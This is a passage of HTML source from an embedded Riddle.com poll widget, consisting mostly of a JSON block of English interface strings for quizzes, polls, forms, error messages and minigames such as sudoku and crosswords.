/><meta name="twitter:description" content="What do you think? Vote now!" /><link href="https://cdn.riddle.com/website/assets/embed/legacy_build_2/build/embed.5ee8f709.css" rel="stylesheet" /><script type="application/json" id="variable-translations">
        "{\"en\":{\"v2\":{\"ally\":{\"livesLeft\":\"no lives left | one live left | {count} lives left\",\"correctAnswer\":\"Correct answer\",\"wrongAnswer\":\"Wrong answer\",\"giveUpBtn\":\"Give up button is now available.\",\"nextBlock\":\"Next block\",\"wrongPos\":\"Wrong position\",\"correctPos\":\"Correct position\",\"moveUp\":\"Move item \\\"{0}\\\" up to position {1}\",\"moveDown\":\"Move item \\\"{0}\\\" down to position {1}\",\"moveTo\":\"Move item \\\"{0}\\\" to position {1}\",\"playGif\":\"Play GIF\",\"pauseGif\":\"Pause GIF\",\"personalityResultsRevealed\":\"Personality results revealed.\",\"pollResultsRevealed\":\"Poll results revealed.\",\"quizResultsRevealed\":\"Quiz results revealed.\",\"stars\":\"{0} of {1} stars\"},\"media\":{\"playButton\":\"Play\",\"toggleSubtitles\":\"Toggle subtitles\"},\"misc\":{\"dnd\":{\"grabbed\":\"\\\"{0}\\\" selected. Current position in list: {1} of {2}.\",\"moved\":\"\\\"{0}\\\". New position in list: {1} of {2}.\",\"dropped\":\"\\\"{0}\\\" placed. Final position in list: {1} of {2}.\",\"desc\":\"Press \u003Cspan class=\\\"key\\\"\u003Espace\u003C\\/span\u003E bar to toggle drag drop mode, use \u003Cspan class=\\\"key\\\"\u003E\u0026uarr;\u003C\\/span\u003E  \u003Cspan class=\\\"key\\\"\u003E\u0026darr;\u003C\\/span\u003E arrow keys to move selected elements.\",\"cancel\":\"\\\"{0}\\\" placed. Reorder cancelled.\",\"nvda\":\"(If you use NVDA screen reader, press at first \u003Cspan class=key\\\"\u003EINSERT\u003C\\/span\u003E + \u003Cspan class=key\\\"\u003ESPACE\u003C\\/span\u003E while in the list to activate sort mode. Use same keys to exit sort mode again.)\"},\"close\":\"Close\"},\"privacyBlock\":{\"saveByRiddleMessage\":\"Your data will be stored on \u003Ca href=\\\"https:\\/\\/www.riddle.com\\/\\\" target=\\\"new\\\"\u003ERiddle.com's\u003C\\/a\u003E servers. Please check out their \u003Ca href=\\\"https:\\/\\/www.riddle.com\\/legal\\/privacy\\\" target=\\\"new\\\"\u003Eprivacy policy here\u003C\\/a\u003E.\",\"leadId\":\"Your private ID is:\"},\"poll\":{\"upvote\":{\"removeUpvote\":\"Remove upvote\",\"addUpvote\":\"Add upvote\",\"votes\":\"vote | votes\"},\"openInFuture\":\"This poll will start soon\",\"reaction\":{\"positive\":\"Positive\",\"negative\":\"Negative\",\"agree\":{\"-3\":\"Strongly disagree\",\"-2\":\"Disagree\",\"-1\":\"Slightly disagree\",\"0\":\"Neither agree nor disagree\",\"1\":\"Slightly agree\",\"2\":\"Agree\",\"3\":\"Strongly agree\"},\"like\":{\"-3\":\"Strongly dislike\",\"-2\":\"Dislike\",\"-1\":\"Dislike a little\",\"0\":\"Neither like nor dislike\",\"1\":\"Like a little\",\"2\":\"Like\",\"3\":\"Like a lot\"},\"slide\":\"Slide either way to express how you feel\"},\"closedInFuture\":\"This poll will end on\",\"nps\":{\"negative\":\"Negative\",\"positive\":\"Positive\"},\"selections\":{\"remaining\":\"0 votes left | {n} vote left | {n} votes left\"},\"closed\":\"This poll is now closed.\"},\"timer\":{\"start\":\"Start\",\"warmup\":\"Get ready\",\"riddleTimer\":{\"startPrefix\":\"Timer\"},\"blockTimer\":{\"startPrefix\":\"Question timer\"},\"second\":\"second\",\"seconds\":\"seconds\",\"minutes\":\"minutes\",\"minute\":\"minute\",\"outOfTime\":\"Time\\u2019s up!\"},\"nav\":{\"chooseAgain\":\"Choose again\",\"giveUp\":\"Give up\",\"takeProfit\":\"Take profit\",\"start\":\"Start\",\"choose\":\"Choose\",\"next\":\"Next\",\"skip\":\"Skip\",\"form\":{\"submit\":\"Submit and continue\"}},\"datePicker\":{\"day\":{\"label\":\"Day\"},\"month\":{\"label\":\"Month\"},\"year\":{\"label\":\"Year\"}},\"personality\":{\"introOtherPersonality\":\"\u003Cp\u003EAnd here's how you scored on these other personality types:\u003C\\/p\u003E\",\"introAttributes\":\"\u003Cp\u003ENow, let's see how you scored on these key characteristics:\u003C\\/p\u003E\",\"closed\":\"This personality quiz is closed\",\"openInFuture\":\"This personality quiz will open\",\"closedInFuture\":\"This personality quiz will close\",\"selections\":{\"remaining\":\"0 selections left | {n} selection left | {n} selections left\"}},\"quiz\":{\"openInFuture\":\"This quiz will start soon\",\"score\":{\"yourScoreTitleWithColon\":\"Your score:\",\"points\":{\"suffix\":{\"point\":\"Point\",\"points\":\"Points\"}},\"yourScoreTitle\":\"Your score:\"},\"closedInFuture\":\"This quiz will be closed on\",\"flashcard\":{\"showHint\":\"Reveal hint\",\"remove\":\"Remove\",\"next\":\"Next\",\"addBack\":\"Add back\",\"flip\":\"Flip\",\"instructions\":{\"headline\":\"How to use flashcards\"},\"removeDescription\":\"Remove the card from the set once you know it.\",\"nextDescription\":\"Move on to the next card.\",\"addBackDescription\":\"Add the card back if you're not entirely sure you know it.\",\"flipDescription\":\"Flip the card to see the explanation\\/question.\"},\"resetFlashcards\":\"Reset flashcards progress\",\"selections\":{\"exceeded\":\"Max. amount of selections: {maxSelections}\",\"remaining\":\"0 selections left | {n} selection left | {n} selections left\"},\"closeExplanation\":\"Show question\",\"back\":\"Go back to previous block\",\"openExplanation\":\"Show explanation\",\"showHint\":\"Show hint\",\"hideHint\":\"Hide hint\",\"closed\":\"This quiz is now closed\",\"guessIt\":{\"instructions\":{\"3\":{\"text\":\"You can submit a blank guess to unlock another hint, but it will cost you one point.\",\"title\":\"Stuck?\"},\"2\":{\"text\":\"Each round begins with a blurred photo and key facts. Hints are revealed at guesses with a key icon.\",\"title\":\"Hints\"},\"1\":{\"text\":\"This is a trivia game that gradually unblurs the subject image, revealing additional hints as guesses are submitted. Identify the subject in as few guesses as possible.\",\"title\":\"The goal\"}}}},\"errorHandling\":{\"headline\":{\"RIDDLE_CLOSED\":\"Closed\",\"RIDDLE_BROKEN\":\"Error\",\"RATELIMIT_EXCEEDED\":\"IP limit reached\",\"INACTIVE_ON_RESULT_PAGE\":\"You have been inactive.\",\"OTHER_IDENTIFIER_ALREADY_TAKEN\":\"This identifier has already participated\",\"EMAIL_IDENTIFIER_ALREADY_TAKEN\":\"This email has already participated\",\"PHONE_IDENTIFIER_ALREADY_TAKEN\":\"This phone number has already participated\",\"SINGLE_VOTE\":\"Only one vote allowed\",\"INACTIVE\":\"Inactive\",\"WAITING_FOR_RESPONSE\":\"Waiting for response\",\"UNKNOWN_ERROR\":\"Unknown error\",\"TIMER_EXPIRED\":\"Timer expired\",\"REFRESH_FOR_NEW_RIDDLE\":\"New content is available\",\"OTP_SMS_RATELIMIT_EXCEEDED\":\"SMS limit reached\",\"INVALID_EMAIL_ADDRESS\":\"Invalid Email Format\",\"OFFLINE\":\"You are offline\"},\"body\":{\"RIDDLE_CLOSED\":\"The closing date was reached during your session.\",\"UNKNOWN_ERROR\":\"An unknown error has occurred. Please refresh \u0026 restart.\",\"RIDDLE_BROKEN\":\"This content cannot be opened right now. Please try again later.\",\"RATELIMIT_EXCEEDED\":\"You have reached the maximum number of starts for this content.\",\"INACTIVE_ON_RESULT_PAGE\":\"You have been inactive. To avoid your session running out, please click on Continue.\",\"TIMER_EXPIRED\":\"The timer has run out. Please start again.\",\"EMAIL_IDENTIFIER_ALREADY_TAKEN\":\"This content only allows one vote per email address.\",\"OTHER_IDENTIFIER_ALREADY_TAKEN\":\"This content only allows one vote per identifier.\",\"PHONE_IDENTIFIER_ALREADY_TAKEN\":\"This content only allows one vote per phone number.\",\"SINGLE_VOTE\":\"You can only participate once.\",\"WAITING_FOR_RESPONSE\":\"Please wait while the server is processing your answer.\",\"INACTIVE_SINGLE_VOTE\":\"You have been inactive. Please continue before the timer runs out. Otherwise, you will not be able to vote again in the browser.\",\"REFRESH_FOR_NEW_RIDDLE\":\"The previously scheduled content has expired. Click below to refresh and load the latest version.\",\"OTP_SMS_RATELIMIT_EXCEEDED\":\"All available verification codes for this phone number have already been sent.\",\"INVALID_EMAIL_ADDRESS\":\"An invalid email format was entered.\",\"INACTIVE\":\"You have been inactive. To avoid your session running out, please click on \\\"Continue\\\".\",\"OFFLINE\":\"Please establish an internet connection in order to continue.\"},\"button\":{\"continue\":\"CONTINUE\",\"RELOAD_RIDDLE\":\"Load new content\",\"RESTART_RIDDLE\":\"RESTART\"}},\"block\":{\"pill\":{\"Poll\":{\"MultipleChoice\":\"Select all that apply\",\"Reaction\":\"Slide left or right\",\"Upvote\":\"Vote for your favorites\",\"Order\":\"Order the answers\",\"Swiper\":\"Swipe left or right\",\"NetPromoterScore\":\"Rate on a scale of 1-10\",\"RateIt\":\"Rate all choices\",\"SingleChoice\":\"Select one answer\",\"TextEntry\":\"Type your answer\",\"Matrix\":\"Leave feedback\"},\"Personality\":{\"MultipleChoice\":\"Select all that apply\",\"SingleChoice\":\"Select one answer\"},\"Leaderboard\":{\"Leaderboard\":\"Leaderboard\"},\"Form\":{\"Phone\":\"Enter your phone number\",\"Url\":\"Enter a URL\",\"Country\":\"Select a country\",\"Privacy\":\"Give your consent\",\"TextBox\":\"Enter short text\",\"Number\":\"Enter a number\",\"DropDown\":\"Select an option\",\"RadioButtons\":\"Select an option\",\"Checkbox\":\"Checkbox\",\"Rating\":\"Submit a rating\",\"DatePicker\":\"Date picker\",\"Email\":\"Enter your email\",\"TimePicker\":\"Time picker\",\"TextArea\":\"Enter long text\",\"Name\":\"Enter your name\"},\"General\":{\"Content\":\"General content\",\"Ad\":\"Continue after this ad\",\"Quote\":\"Quote\"},\"Result\":{\"Redirect\":\"Result redirect\"},\"Minigame\":{\"Sudoku\":\"Sudoku\",\"SlotMachine\":\"Slot Machine\",\"WheelSpinner\":\"Spin the wheel\",\"Crosswords\":\"Crossword\",\"Minesweeper\":\"Clear the field\"},\"Quiz\":{\"SingleChoice\":\"Select one\",\"MultipleChoice\":\"Select all that apply\",\"TapAndFind\":\"Find the hotspot\",\"Order\":\"Order it\",\"TextEntry\":\"Type the answer\",\"SpotTheDifference\":\"Spot the difference\",\"TypeRush\":\"Type the answers\"}},\"form\":{\"numericTextBox\":{\"increase\":\"Increase\",\"decrease\":\"Decrease\"}},\"poll\":{\"reaction\":{\"slideInstruction\":\"Slide to express your opinion\"},\"rateIt\":{\"yourVoting\":\"Your rating: {0}\",\"average\":\"Average rating: {0}\"},\"upvote\":{\"upvoteBtn\":\"Vote this choice up\"}}},\"leaderboard\":{\"shareCopied\":\"Copied to clipboard\",\"otp\":{\"label\":\"Verification code\",\"description\":\"Please enter the verification code you just received via email.\",\"placeholder\":\"Enter verification code\",\"invalidOtp\":\"Invalid verification code\",\"requiredMsg\":\"Please enter a verification code.\",\"resendCode\":\"Resend\",\"resendCodeCooldown\":\"You can request a new code in {seconds}s.\",\"resendDescription\":\"You can resend the verification code now\"},\"nicknameAlreadyTaken\":\"This nickname is already taken. Please choose another one.\",\"noSearchResults\":\"No results for that exact search term.\",\"closed\":\"This leaderboard is now closed\",\"rememberUser\":{\"checkboxLabelFlashcard\":\"This  flashcard quiz can remember your progress.\",\"checkboxTextFlashcard\":\"I want my progress saved and agree that the quiz can remember my flashcard deck.\",\"label\":\"Remember my data\",\"checkboxText\":\"Auto-fill my data for next time\"},\"otpSMS\":{\"description\":\"If your phone number is not already verified, you will receive a code via SMS.\"},\"search\":{\"placeholder\":\"Search for a nickname\"},\"share\":\"Share\",\"totalEntries\":\"Entries\"},\"showCorrectAnswerButton\":{\"Order\":\"Show correct order\",\"TapAndFind\":\"Show all hotspots\",\"SpotTheDifference\":\"Show all hotspots\",\"TextEntry\":\"Show correct answer\"},\"captcha\":{\"error\":{\"INVALID_CAPTCHA_TOKEN\":\"CAPTCHA invalid. Please try again.\",\"CAPTCHA_REQUIRED\":\"Please solve the Captcha.\",\"captcha_error_frontend\":\"The captcha credentials entered in the Creator seem broken. Please check your captcha credentials.\"},\"confirmed\":\"Captcha confirmed.\"},\"minigame\":{\"slots\":{\"win\":{\"small\":{\"text\":\"Small win\"},\"medium\":{\"text\":\"Nice win!\"},\"large\":{\"text\":\"Big win!\"},\"ultra\":{\"text\":\"\\u2b50 Ultra win! \\u2b50\"},\"freeSpin\":{\"text\":\"Free spin\"}},\"tokens\":{\"label\":\"Spins\"},\"spin\":{\"btn\":\"Spin\"},\"currentBalance\":{\"label\":\"Current balance:\"},\"wheels\":{\"label\":\"Slot Machine Wheels\"},\"wheelIndex\":{\"label\":\"Wheel {index}\"},\"application\":{\"label\":\"Slot Machine Game\"},\"lastWinAmount\":{\"label\":\"+ {lastWinAmount} tokens\"},\"unmute\":{\"label\":\"Unmute sounds\"},\"mute\":{\"label\":\"Mute sounds\"},\"highestWin\":{\"label\":\"Highest win: {maxWin}\"},\"yourScore\":{\"label\":\"Your score: {balance}\"},\"noWin\":{\"label\":\"You did not win any points in Slots\"},\"aria\":{\"youWonCredits\":\"You won {0} credits!\",\"freeSpin\":\"Free spin awarded!\",\"noWin\":\"No win this time. Better luck next spin!\",\"balance\":\"New balance: {0}\",\"desc\":\"Three reels showing colorful symbols like {0}. Press the Spin button to spin the slot machine and see your results. Free spins spin automatically.\"},\"spinning\":{\"btn\":\"Spinning...\"}},\"sudoku\":{\"defaultSuccessWithClock\":\"\u003Ch1\u003ECongratulations!\u003C\\/h1\u003E\u003Cp\u003EYou solved the sudoku puzzle in {0}\u003C\\/p\u003E\",\"defaultSuccessNoClock\":\"\u003Ch1\u003ECongratulations!\u003C\\/h1\u003E\u003Cp\u003EYou solved the sudoku puzzle.\u003C\\/p\u003E\",\"ally\":{\"rowColumn\":\"Row {0}, Column {1},\",\"value\":\"Value {0},\",\"notes\":\"Notes {0},\",\"empty\":\"Empty,\",\"conflict\":\"conflict with other number,\",\"readonly\":\"read only.\",\"correct\":\"Correct.\",\"incorrect\":\"Incorrect.\",\"desc\":\"Sudoku puzzle. Navigate with arrow keys. Press a number to set the value of the active cell. Press DEL to clear the active cell. Press SPACE to toggle notes mode.\",\"rowValues\":\"Values in row {0}: {1}.\",\"columnValues\":\"Values in column {0}: {1}.\",\"blockValues\":\"Values in current block {0}: {1}.\",\"descConflict\":\"Press c to toggle conflict highlighting.\",\"descCheck\":\"Press c to enable\\/disable immediate check.\",\"descInfo\":\"Press i to read this description again.\",\"descRow\":\"Press r to read the current row values.\",\"descCol\":\"Press c to read the current column values.\",\"descBlock\":\"Press b to read the current block values.\",\"notesModeOn\":\"Notes mode enabled.\",\"notesModeOff\":\"Note mode disabled.\",\"checkGuessesOn\":\"Check guesses enabled.\",\"checkGuessesOff\":\"Check guesses disabled.\",\"highlightConflictsOn\":\"Highlight conflicts enabled.\",\"highlightConflictsOff\":\"Highlight conflicts disabled.\",\"cellHasConflict\":\"Cell has a conflict with other entries.\",\"cellHasNoConflict\":\"Cell has no conflicts with other entries.\"},\"notes\":\"Notes\",\"checkGuesses\":\"Check\",\"highlightConflicts\":\"Conflicts\",\"difficulty\":\"Difficulty\",\"instructions\":{\"title\":\"How to play\",\"1\":{\"title\":\"The goal\",\"text\":\"Fill a 9x9 grid with digits so that each column, each row, and each of the nine 3x3 subgrids (also called \\\"boxes\\\" or \\\"regions\\\") contain all of the digits from 1 to 9 exactly once.\"},\"2\":{\"title\":\"Starting clues\",\"text\":\"The puzzle begins with some numbers already filled in. Use these clues as the basis to fill in the other numbers.\"},\"3\":{\"title\":\"Use notes\",\"text\":\"Use notes to mark potential numbers in each empty cell, helpful for more complex puzzles.\"}},\"revealSolution\":\"Show right solution\"},\"openExplanation\":\"Show message\",\"closeExplanation\":\"See puzzle\",\"crosswords\":{\"aria\":{\"clearMenu\":\"Clear options menu\",\"description\":\"Interactive crossword puzzle. Use arrow keys to navigate, type letters to fill cells, Tab to move between words, and Space to change direction.\",\"clearMenuDesc\":\"Select an option to clear cells or words\",\"revealMenu\":\"Reveal options menu\",\"revealMenuDesc\":\"Select an option to reveal letters or words\",\"checkMenu\":\"Check options menu\",\"checkMenuDesc\":\"Select an option to check answers\",\"crosswordGrid\":\"Crossword puzzle grid\",\"cluesRegion\":\"Crossword clues\",\"acrossClues\":\"Across clues\",\"downClues\":\"Down clues\",\"gameRegion\":\"Crossword game area\",\"autoCheckEnabled\":\"Auto-check is enabled\",\"currentPosition\":\"Current position row {row}, column {col}\",\"currentLetter\":\"Current letter {letter}\",\"emptyCell\":\"Empty cell\",\"currentClue\":\"{direction} {number}: {clue}\",\"hasError\":\"Has error\",\"blockedCell\":\"Blocked cell\",\"cell\":\"Cell row {row}, column {col}\",\"cellLetter\":\"Letter {letter}\",\"cellEmpty\":\"Empty\",\"cellIntersection\":\"Word intersection\",\"cellActive\":\"Active\",\"cellHighlighted\":\"Highlighted\",\"cellError\":\"Error\",\"cellPosition\":\"Row {row}, column {col}\",\"newWordSelected\":\"New word selected\",\"positionInWord\":\"Position {position} of {length}\",\"skipToGrid\":\"Skip to crossword grid\",\"cellNumber\":\"Number {number}\",\"mobileInstructions\":\"Double tap to hear context, swipe to navigate words\",\"mobileCurrentPosition\":\"Current position row {row}, column {col}\",\"mobileClueHint\":\"Current clue: {clue}\",\"movedToNextAcross\":\"Moved to next across word\",\"movedToPreviousAcross\":\"Moved to previous across word\",\"movedToNextDown\":\"Moved to next down word\",\"movedToPreviousDown\":\"Moved to previous down word\",\"incorrectLetter\":\"Incorrect letter {letter}\",\"letterEntered\":\"Entered {letter}\",\"cellCleared\":\"Cell cleared\",\"puzzleCompleted\":\"Congratulations! Puzzle completed!\",\"selectedWordCleared\":\"Selected word cleared\",\"incompleteWordsCleared\":\"Incomplete words cleared\",\"puzzleCleared\":\"Puzzle cleared\",\"cellRevealed\":\"Revealed\",\"wordRevealed\":\"Word revealed\",\"puzzleRevealed\":\"Puzzle revealed\",\"cellChecked\":\"Cell checked\",\"wordChecked\":\"Word checked\",\"puzzleChecked\":\"Puzzle checked\",\"autoCheckDisabled\":\"Auto-check disabled\",\"jumpedToClue\":\"Jumped to {number} {direction}\",\"clueNotFound\":\"Clue {number} not found\",\"noActiveCell\":\"No active cell\",\"noActiveClue\":\"No active clue\",\"cellCorrect\":\"Correct\",\"cellIncorrect\":\"Incorrect\",\"clueText\":\"Clue {number} {direction}: {clue}\",\"wordLength\":\"Word of {length} letters\"},\"across\":\"Across\",\"defaultSuccessWithClock\":\"\u003Ch1\u003ECongratulations!\u003C\\/h1\u003E\u003Cp\u003EYou solved the crossword in {0}\u003C\\/p\u003E\",\"defaultSuccessNoClock\":\"\u003Ch1\u003ECongratulations!\u003C\\/h1\u003E\u003Cp\u003EYou solved the crossword.\u003C\\/p\u003E\",\"instructions\":{\"1\":{\"title\":\"Getting Started\",\"text\":\"Click on any cell to start solving. Use the clues to help you fill in the answers.\"},\"2\":{\"title\":\"Navigation\",\"text\":\"Use arrow keys to move between cells, Tab to jump between words, and Space to toggle direction.\"},\"3\":{\"title\":\"Tools\",\"text\":\"Use the Clear, Reveal, and Check menus to help solve difficult puzzles.\"}},\"down\":\"Down\",\"closeExplanation\":\"Show crossword\",\"clear\":{\"selectedWord\":\"Selected word\",\"incompleteWords\":\"Incomplete words\",\"btn\":\"Clear\",\"puzzle\":\"Crossword\"},\"reveal\":{\"word\":\"Reveal word\",\"puzzle\":\"Reveal everything\",\"cell\":\"Reveal cell\",\"btn\":\"Reveal\"},\"check\":{\"puzzle\":\"Check everything\",\"cell\":\"Check cell\",\"autoCheckOff\":\"Auto-check on\",\"autoCheckOn\":\"Auto-check off\",\"word\":\"Check word\",\"btn\":\"Check\"}},\"closed\":\"This game is now closed\"},\"minigames\":{\"wheelSpinner\":{\"spin\":\"Spin now!\",\"spinAgain\":\"Spin again\",\"announce\":\"Spin a wheel of fortune with the following sections:\",\"copied\":\"Copied!\",\"copyAward\":\"Copy to clipboard\",\"spinning\":\"Spinning...\"},\"slots\":{\"win\":{\"freeSpin\":{\"text\":\"FREE\"}}},\"minesweeper\":{\"bestStreak\":\"Best streak\",\"currentStreak\":\"Current streak\",\"highScore\":\"Highscore\",\"losses\":\"Losses\",\"wins\":\"Wins\",\"streakMode\":\"Streak\",\"normalMode\":\"Standard\",\"gameOver\":\"The game is over, please try again.\",\"gameLost\":\"You lost\",\"gameWon\":\"You won\",\"congratulations\":\"Well done, you cleared the field successfully.\",\"score\":\"points scored\",\"instructions\":{\"1\":{\"title\":\"The goal\",\"text\":\"Uncover all tiles that do not contain a mine without clicking on a mine. Numbers on revealed tiles indicate how many mines are located in the surrounding tiles.\"},\"2\":{\"title\":\"Gameplay\",\"text\":\"Click on a tile to reveal it. If a number appears, it shows how many mines are adjacent to that tile. Empty tiles will automatically reveal nearby areas. Revealing a mine ends the game.\",\"mobile\":\"Click on a tile to reveal it. If a number appears, it shows how many mines are adjacent to that tile. Empty tiles will automatically reveal nearby areas. Revealing a mine ends the game.\"},\"3\":{\"title\":\"Flags \u0026 Strategy\",\"text\":\"You can mark tiles that you suspect contain a mine by placing a flag with a right-click. This helps you avoid clicking on dangerous tiles and allows you to use the numbers to logically determine which tiles are safe.\"},\"4\":{\"title\":\"Controls on Mobile\",\"streak\":\"On mobile devices, tap a tile to reveal it. Press and hold a tile to place or remove a flag.\"}},\"statistics\":\"Game stats\",\"mode\":\"Mode\"}},\"predictor\":{\"GuessTheScore\":{\"pill\":{\"label\":\"Guess the score\"}},\"PickTheWinner\":{\"pill\":{\"label\":\"Pick the winner\"}},\"saveScore\":\"Save score\",\"choice\":\"Your choice\",\"draw\":\"Draw\",\"shareable\":{\"choice\":\"My choice\",\"beatMyGuess\":\"Can you beat my guess?\",\"picked\":\"My guess. What do you think?\"},\"choose\":\"Choose\",\"openInFuture\":\"This predictor will open soon.\",\"closed\":\"This predictor is now closed.\",\"finalResults\":{\"label\":\"Final\"},\"placeholder\":{\"team1\":\"Team 1\",\"team2\":\"Team 2\"}},\"swiper\":{\"onboarding\":{\"info\":\"Swipe or click buttons to vote\"}},\"reconnect\":{\"headline\":\"Connection not possible\",\"isWaitingForReconnect\":\"Waiting for reconnect\",\"isReconnecting\":\"Reconnecting\"},\"form\":{\"openInFuture\":\"This form will open soon\",\"closed\":\"This form is now closed\",\"email\":{\"disposable\":\"Please use a real email address (no temporary ones).\",\"invalid\":\"The email entered does not have a valid format\"}},\"guessIt\":{\"guesses\":{\"label\":\"Guesses\"},\"guess\":{\"placeholder\":\"Enter your guess\",\"submit\":{\"btn\":\"Submit\"},\"nextHint\":\"Next hint\",\"share\":{\"btn\":\"Share\",\"copied\":\"Copied!\"}},\"result\":{\"nextTime\":\"Next time\",\"gotIt\":\"Got it\"},\"answer\":{\"title\":\"The answer\"},\"aria\":{\"gameRegion\":\"Guess It guessing game\",\"hintsRegion\":\"Game hints\",\"factsRegion\":\"Game facts\",\"answerRegion\":\"Game answer\",\"guessInputLabel\":\"Enter your guess\",\"blurredImage\":\"Blurred image, {percentage}% visible\",\"remainingGuesses\":\"{remaining} guesses remaining out of {total}\",\"newHintRevealed\":\"New hint revealed: {hint}\",\"gameWon\":\"Congratulations! You won! The answer was: {answer}\",\"gameLost\":\"Game over. The answer was: {answer}\",\"correctGuessAnnouncement\":\"Correct! {guess} is the right answer!\",\"wrongGuessAnnouncement\":\"Incorrect. {guess} is not the answer. {remaining} guesses remaining\",\"hint\":\"Hint: {text}\",\"fact\":\"Fact: {text}\",\"statFact\":\"Statistic: {value} - {text}\",\"correctGuess\":\"Correct guess: {guess}\",\"wrongGuess\":\"Incorrect guess: {guess}\",\"guessesRegion\":\"Guesses tracker\",\"guessesStatus\":\"{used} of {total} guesses used, {remaining} remaining\",\"guessesWon\":\"Game won! Used {used} of {total} guesses\",\"guessesLost\":\"Game lost. All {total} guesses used\",\"shareButton\":\"Share your results\",\"nextHintIndicator\":\"Next hint will be revealed after this guess\",\"guessItemCorrect\":\"Guess {number}: Correct\",\"guessItemWrong\":\"Guess {number}: Wrong\",\"guessItemWithHint\":\"Guess {number}: Available, will reveal a hint\",\"guessItemAvailable\":\"Guess {number}: Available\",\"shareCopied\":\"Results copied to clipboard\",\"shareFailed\":\"Failed to copy results to clipboard\"},\"share\":{\"defaultTitle\":\"Guess It Game\"}},\"instructions\":{\"aria\":{\"region\":\"Game instructions\",\"contentList\":\"List of instructions\",\"item\":\"Instruction {number}\"}},\"typeRush\":{\"rankLabel\":\"Rank {rank}\",\"completion\":{\"screenReader\":\"Quiz completed. Final result: {percentage}% correct answers. {correct} out of {total} questions answered correctly.\"},\"giveUpGroup\":\"Give up options\",\"giveUpPending\":\"Give up - confirmation required\",\"giveUpPendingLive\":\"Confirmation required. Press Tab to navigate to confirmation buttons or Escape to cancel.\",\"confirmationGroup\":\"Confirmation buttons\",\"confirmGiveUpFull\":\"Confirm give up - this will end the current Type Rush game\",\"cancelGiveUp\":\"No\",\"cancelGiveUpFull\":\"Cancel give up and continue playing\",\"screenReaderInstructions\":\"TypeRush quiz with {totalItems} items. Use Tab to navigate between input fields and Enter to submit answers.\",\"gridLabel\":\"TypeRush answer grid\",\"noMediaPlaceholder\":\"No image available\",\"correctAnswerAnnouncement\":\"Correct! {title} answered correctly\",\"wrongAnswerAnnouncement\":\"Answer is incorrect, please try again\",\"submitBtn\":\"Submit\",\"confirmGiveUp\":\"Yes\",\"position\":\"Position\",\"submitBtnAriaLabel\":\"Submit answer\",\"othersAvg\":\"Avg. user score\",\"correctLabel\":\"Correct\",\"placeholder\":\"Type answer\"},\"riddle\":{\"shareResult\":\"Share your result\",\"textEntry\":{\"placeholder\":\"Type your answer here\"}},\"stats\":{\"totalVotes\":\"Total votes: {val}\"},\"view\":{\"quiz\":{\"score\":\"Your score:\"}}},\"misc\":{\"today\":\"Today\",\"close\":\"Close\",\"yes\":\"Yes\",\"no\":\"No\"},\"view\":{\"lead_gen\":{\"form\":{\"required\":\"Please fill out this field\",\"invalid\":{\"regex\":\"Please enter in a different format\",\"email\":\"Please enter a valid email\",\"url\":\"Please enter a valid URL (with http:\\/\\/)\",\"number\":\"Please enter numbers only - without +, -, or ( )\"},\"placeholder\":{\"input\":\"Enter your info\"},\"select\":{\"pleaseChoose\":\"-- please choose --\"}}},\"footer\":{\"powered\":\"Powered by\"},\"quiz\":{\"freetext_press_enter\":\"Press ENTER\",\"result_overview\":\"You answered:\",\"correct\":\"Correct!\",\"incorrect\":\"Wrong!\",\"share\":\"I scored {result} in \\\"{title}\\\"\",\"cta\":\"Take the quiz now!\",\"explanation\":\"More information\"},\"poll2020\":{\"vote\":\"Vote now\",\"thankyou\":\"Thank you!\",\"remaining\":\"Selection(s) remaining\",\"tba\":\"TBA\",\"skip\":\"Skip\",\"skipToResultText\":\"Skip to results\",\"result\":{\"notVoted\":\"Not voted\",\"notVotedBtn\":\"Vote now!\"}},\"type\":{\"poll2020\":\"Multi-Poll\",\"form\":\"Create your own form\",\"spot\":\"Create your own 'Tap \u0026 Find'\",\"rankedpoll\":\"Create your own ranked poll\",\"personality\":\"Create your own test\",\"quiz\":\"Create your own quiz\",\"poll\":\"Create your own poll\",\"story\":\"Create your own story\",\"list\":\"Create your own list\",\"rankedlist\":\"Create your own upvote poll\",\"survey\":\"Create your own survey\",\"sentiment\":\"Create your own reaction poll\",\"commentary\":\"Create your own poll\",\"narrative\":\"Create your own journey\",\"lineup\":\"Create your own quiz\",\"autoquiz\":\"Create your own quiz generator\"},\"privacy\":{\"twitter\":{\"default\":\"For privacy reasons, X needs your permission before loading this tweet. Please see their \u003Ca href=\\\"https:\\/\\/twitter.com\\/en\\/privacy\\\" target=\\\"blank\\\"\u003Eprivacy policy\u003C\\/a\u003E for more info.\"},\"youtube\":{\"default\":\"For privacy reasons, YouTube needs your permission before loading this video. Please see their \u003Ca href=\\\"https:\\/\\/policies.google.com\\/privacy\\\" target=\\\"blank\\\"\u003Eprivacy policy\u003C\\/a\u003E for more info.\"},\"button\":{\"default\":\"I accept\"}},\"vote_again\":\"Vote again\",\"form\":{\"cta\":\"Fill in the form now!\",\"error\":{\"required\":{\"email\":\"Email required\",\"salutation\":\"Salutation required\",\"firstname\":\"First name required\",\"lastname\":\"Last name required\",\"agree\":\"Please confirm\",\"address\":\"Address required\",\"phone\":\"Phone required\",\"free_field\":\"Field required\",\"place\":\"Place required\",\"name\":\"Name required\",\"street\":\"Street required\",\"houseNumber\":\"House number required\",\"zip\":\"Zip required\"},\"terms\":\"To continue, please agree to the terms.\",\"fillall\":\"Whoops - please fill in all fields. Thanks!\",\"invalid\":{\"email\":\"Invalid email\"}},\"share\":\"Fill out this form now!\",\"terms\":\"Terms and conditions\",\"agreement\":\"I agree to the terms and conditions.\",\"decline\":\"Skip this and continue\",\"answer\":{\"agree\":\"Sure, I agree to share my answers.\"},\"thankyou\":{\"title\":\"Thanks\",\"subtitle\":\"for participating!\",\"wait\":\"Preparing results, please wait a moment...\"},\"info\":{\"include_answers\":\"Submit my answers (optional)\"}},\"minigame\":{\"correct\":\"Success\"},\"predictor\":{\"cta\":\"Go to the Predictor\"},\"embed\":{\"riddle_seo_link\":\"\u003Ca href=\\\"https:\\/\\/www.riddle.com\\\" style=\\\"{style}\\\" rel=\\\"nofollow\\\" target=\\\"blank\\\"\u003EQuiz Maker\u003C\\/a\u003E - powered by Riddle\"},\"views\":\"Views\",\"creator\":\"Created by {name}\",\"publish\":\"Published on {date}\",\"social\":{\"facebook\":\"Share on Facebook\",\"twitter\":\"Share on X\",\"messenger\":\"Share on Messenger\"},\"share_generic\":\"Share it with your friends!\",\"tagline\":\"Lists, Polls, Quizzes, and more\",\"powered_by\":\"Powered by\",\"play_again\":\"Play again\",\"referral\":\"Make your own polls, lists and quizzes at Riddle.com\",\"attribution\":\"Source: 